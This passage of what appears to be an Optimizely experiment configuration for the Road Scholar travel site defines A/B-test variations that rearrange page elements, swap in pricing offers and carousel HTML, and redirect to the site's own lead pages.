"attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div 